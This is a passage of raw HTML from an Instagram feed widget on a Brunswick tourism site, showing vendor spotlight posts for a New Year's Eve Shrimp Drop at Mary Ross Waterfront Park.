Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&#038;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afr2VEAIpJE64x1Pk5SkYgkTO4wl69sYgbH8PEWJvQmrcw&#038;oe=69778428" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afr2VEAIpJE64x1Pk5SkYgkTO4wl69sYgbH8PEWJvQmrcw&amp;oe=69778428&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afr2VEAIpJE64x1Pk5SkYgkTO4wl69sYgbH8PEWJvQmrcw&amp;oe=69778428&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afr2VEAIpJE64x1Pk5SkYgkTO4wl69sYgbH8PEWJvQmrcw&amp;oe=69778428&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&amp;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afr2VEAIpJE64x1Pk5SkYgkTO4wl69sYgbH8PEWJvQmrcw&amp;oe=69778428&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        10    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17956846227022324" data-date="1767101364" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🎨 Vendor Spotlight: Firefly Crafts Art Bus<br><br>Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐<br><br>A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰6-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS46m_FDsbG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&#038;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afp7N_AH4C8sbk8o1O-3AbuNpvFkg7edXVr2bNgnSxik9w&#038;oe=69779665" data-lightbox-sbi="" data-title="🎨 Vendor Spotlight: Firefly Crafts Art Bus&lt;br&gt;
&lt;br&gt;
Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐&lt;br&gt;
&lt;br&gt;
A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! &lt;br&gt;
&lt;br&gt;
🗓️ December 31&lt;br&gt;
📍 Mary Ross Waterfront Park&lt;br&gt;
⏰6-8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp7N_AH4C8sbk8o1O-3AbuNpvFkg7edXVr2bNgnSxik9w&amp;oe=69779665&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/609381216_18426361783116844_1260213643504222231_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dLBFf0KmR4YQ7kNvwGqAwYV&amp;_nc_oc=Adk1d0w2pKRU6Vk_Uo4h4PwMfsIeMDFa8EW0XFCJVhRiADwyr1tBMMHBjmyfMHXm3a_kJwNMtwjjoqMw2VGF9UzA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp_w0qxw8AJZ_XjfCd2GGDDRgFB5rkdSMjBGULIiYcUnA&amp;oe=69778391&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17956846227022324" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS46m_FDsbG/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS46m_FDsbG/" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&#038;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afp7N_AH4C8sbk8o1O-3AbuNpvFkg7edXVr2bNgnSxik9w&#038;oe=69779665" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp7N_AH4C8sbk8o1O-3AbuNpvFkg7edXVr2bNgnSxik9w&amp;oe=69779665&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp7N_AH4C8sbk8o1O-3AbuNpvFkg7edXVr2bNgnSxik9w&amp;oe=69779665&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp7N_AH4C8sbk8o1O-3AbuNpvFkg7edXVr2bNgnSxik9w&amp;oe=69779665&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608394097_18426361780116844_882258217596976027_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PjGYEL7QRqUQ7kNvwEBW9vs&amp;_nc_oc=AdnUZkh1e8kp0sh74H4XylKMPvJeNXEs-a2c-A2RH4eeZ_VuwY6-JZnjeUt-MWnStWhjlZ_wH1HVaS13iIevnTno&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp7N_AH4C8sbk8o1O-3AbuNpvFkg7edXVr2bNgnSxik9w&amp;oe=69779665&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎨 Vendor Spotlight: Firefly Crafts Art Bus

Looking for something creative? Firefly Crafts Art Bus will be joining us for the NYE Shrimp Drop, bringing art, creativity, and hands-on fun to the celebration 🎉 🦐

A perfect stop for families and anyone wanting to add a little creativity to their New Year’s Eve! 

🗓️ December 31
📍 Mary Ross Waterfront Park
⏰6-8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        25    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17866822416524748" data-date="1766499160" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🔥Vendor Spotlight: Hootenanny’s BBQ <br><br>Get ready for bold, smoky flavors! Hootenanny’s Mobile Cart will be serving up crowd-favorite BBQ during the NYE Shrimp Drop 🎉🦐 <br><br>The perfect savory bite while celebrating the last night of the year in Downtown Brunswick — don’t miss this stop! <br><br>🗓️ December 31<br>📍 Mary Ross Waterfront Park<br>⏰ 6pm-8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSm9_2tjjdA/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 23                        </span>
                                    </p>
            
            
        </div>

